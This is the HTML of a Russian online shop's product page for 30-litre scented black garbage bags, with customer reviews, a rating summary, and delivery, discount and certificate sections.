							Я просто в восторге от этих мешков для мусора! Они очень удобные и надежные. Большой плюс - аромат свежести, который они имеют. Это действительно добавляет приятности в обычное дело выноса мусора. Качество материала также впечатляет - плотные и прочные, не рвется даже при тяжелых нагрузках. Размер в самый раз для нашей семьи, мешки не занимают много места и легко укладываются в нашу пластиковую корзину. Мне нравится, что они идут в рулоне по 50 штук, это очень удобно при хранении и использовании. Очень рекомендую эти мешки для мусора всем, кто ценит удобство и качество!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="10482" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="10482" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Лиза</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								24.12.2020							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Очень довольна мешками для мусора 30 л черного цвета с ароматом свежести, которые я заказала на этом сайте. Они действительно качественные и прочные, не протекают и не рвутся. Размер идеально подходит для нашего мусорного ведра, а количество в рулоне - просто идеально - хватает надолго. Я также оценила аромат, который помогает сократить неприятные запахи вокруг мусорного ведра. Очень приятно иметь такую практичную и удобную покупку. Благодарю магазин за отличное качество и быструю доставку!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="18398" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="18398" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Владлен</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								23.12.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я давно пользуюсь этими мешками для мусора и они меня полностью устраивают. Черный цвет и аромат свежести делают их незаменимыми в нашей кухне. Мне нравится, что они очень прочные и не протекают. Удобно, что они идут в рулоне, так легче хранить. И 50 штук в упаковке — это очень удобно, не нужно часто покупать новые. Рекомендую эти мешки для всех, кто ищет надежную и функциональную упаковку для мусора размером 30 литров.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="20377" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="20377" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Григорий</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								02.12.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Отличные мешки, формат 50 штук - однозначно удобнее маленьких рулонов на один раз. Компактны, занимают мало места, при этом вместительны и можно наполнить сильно спрессованным мусором. Цвет не просвечивает, это очень совершенствует процесс выноса мусора так как хочется соблюдать какие-то разумные рамки , особенно если иногда техперсонал может пересекаться с посетителями в холлах и коридорах. Могу рекомендовать как универсальное решение для ежедневных задач

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="510" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="510" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Евгения Самойлова</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								11.10.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Мне очень понравились эти мешки для мусора. Я выбрала размер 30 литров, так как он идеально подходит для нашей кухни. Они хорошо справляются с задачей сбора и удержания мусора благодаря своей прочности - толщина 20 мкм. Я также оценила наличие аромата свежести, который помогает снизить запахи. Упаковка в рулоне из 50 штук удобна в использовании. В целом, эти мешки полностью удовлетворили мои ожидания и стали отличным выбором для нашего дома.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="22356" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="22356" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Родион</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								14.07.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я уже долгое время пользуюсь этими мешками для мусора, и они меня полностью устраивают. Они не только прочные и надежные, но и имеют приятный аромат свежести. В одном рулоне содержится 50 мешков, что очень удобно. Размер 50х60 см достаточно просторный для 30-литрового мусорного ведра. Так что, если вы ищете качественные мешки для мусора, то я рекомендую обратить внимание на эту модель.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="12461" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="12461" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Анна</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								10.07.2019							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я давно покупаю эти мешки для мусора уже несколько лет, и они мне очень нравятся. Они хорошо подходят для 30-литрового контейнера и прочны, не рвутся даже при полной заполняемости. Аромат свежести добавляет приятный запах и помогает избежать неприятных запахов. Я обычно беру рулон из 50 штук, он меня достаточно надолго хватает. В общем, эти мешки отличное качество по приемлемой цене!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="14440" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="14440" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Татьяна</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								19.09.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Пакетами довольна, плотные подходят для использования жидких отходов не протекают  

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="94" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="94" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Дмитрий </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								06.09.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Очень доволен качеством этих мешков для мусора! Удобные в использовании, хорошо справляются с запахами и надежно держат мусор. Размер 30 литров идеально подходит для нашей семьи. К тому же, аромат свежести приятно освежает воздух вокруг. Уже много раз заказывал и всегда остаюсь доволен. Спасибо за отличный продукт!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="16419" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="16419" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Тарас</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								11.11.2015							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Просто прекрасные мешки для мусора! Я долго искал надежные и качественные мешки, и эти полностью оправдали мои ожидания. Они имеют прочность и толщину, чтобы выдержать даже самый тяжелый мусор. А их аромат свежести придает приятный запах вокруг, что делает процесс выброса мусора намного приятнее. 50 штук в рулоне также очень удобно, достаточно надолго. В общем, я очень доволен этими мешками и рекомендую всем!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="8503" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="8503" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Ефим</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								09.11.2015							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я приобрел эти мешки для мусора и они оказались просто отличными! Одна из главных проблем с обычными мешками была их прочность - они постоянно рвались и разливали мусор по полу. Но эти мешки действительно оказались качественными и удивительно прочными! Я заметил, что они даже тонкие, но при этом не возникает никаких проблем с протеканием или рваньем. Кроме того, аромат свежести действительно работает и делает процесс выброса мусора немного приятнее. Я советую всем купить эти мешки для мусора, особенно по такой доступной цене.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="24335" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="24335" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

						</div>
				<button  id="bmhouse-comments-show-more-comments" >Показать ещё</button>

	</div>

						
			</div>

								 </div>
                            </div>
                            <div class="col-lg-5 col-md-12">
                                <div class="about-review disactive">
                                    <div class="review-estimation">
                                        4.8                                    </div>
                                    <!--
									<div class="rating-info">
                                        <div class="bx_item_rating bx_item_detail_rating">
                                            <div class="bx_stars_container">
                                                <div class="bx_stars_bg"></div>
                                                <div class="bx_stars_progress"
                                                     style="width: 96.666666666667%;"></div>
                                            </div>
                                        </div>
                                        <div class="rating-count">
                                            12 отзывов                                        </div>
                                    </div>
                                    <a href="#add-review" class="add-review">Написать
                                        отзыв
                                    </a>
									-->
                                    <div class="review-list">
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 100%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                10 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 80%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                2 отзыва                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 60%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 40%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 20%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="tab-pane-flex">

                        <div class="tab-pane" id="delivery" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <div class="delivery-block" style="padding: 0; margin: 0">
                                <h3>Доставка</h3>
                                <p>
                                    <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
                                </p>
                                <ul class="list-unstyled list-unstyled--dot">
                                    <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
                                    <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
                                    <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
                                    <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
                                </ul>
                                <a href="/about/delivery/" class="link-underline link-color-1" target="_blank">Рассчитать доставку</a>
                                </div>
                                </div> </div>
                        <div class="tab-pane" id="discount" role="tabpanel" style="padding: 0; margin: 0">
                            <div class="col-md-12 tab-pane_wrapper product-card__sales">
                                <h3 style="margin-top: 10px">Скидки</h3>
                                <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
                                <ul class="list-unstyled list-unstyled--dash">
                                    <li>до 30% в зависимости от объема заказа</li>
                                    <li>при самовывозе</li>
                                    <li>15% при наличном расчете</li>
                                    <li>индивидуальные скидки за крупные объемы.</li>
                                </ul>
                            </div>
                           
                                
                        </div>
                        <div class="tab-pane" id="certificate" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Сертификаты</h3>
                                <div class="product-card__doc">

                                                                            <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_1.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_2.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_3.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_4.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                    
                                </div>
                            </div>
                            
                            </div>
                                                    
                            </div>
                        <div class="tab-pane" id="related" role="tabpanel">
							
                            <div class="col-md-7 tab-pane_wrapper">
                                <h3>Рекомендованные товары</h3>
                                            <div class="section--catalog-recommended">
                <div class="container" style="padding: 0;">

                    
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
                        <!-- <h2 class="section__title">Рекомендуемые товары</h2>-->
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                                </div>
    <!-- /catalog-filter -->
	        <div class="catalog-body">
   	            <!-- SORTING BLOCK -->
            <!-- ..teg_style.css -->
